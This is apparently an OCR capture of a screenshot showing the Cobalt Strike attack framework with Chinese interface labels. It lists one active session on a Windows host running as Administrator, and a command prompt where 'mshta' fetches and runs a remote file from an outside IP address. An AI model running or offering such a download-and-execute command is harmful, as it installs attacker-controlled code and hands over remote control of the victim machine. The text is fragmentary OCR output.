 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
218.0.1... 218.0.1... http Adminis... PC powers... 3676 x86 3s
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.PC>mshta http://218.0.145.97:80/download/file.ext
C:\Users\Administrator.PC>
事件
name file
http ault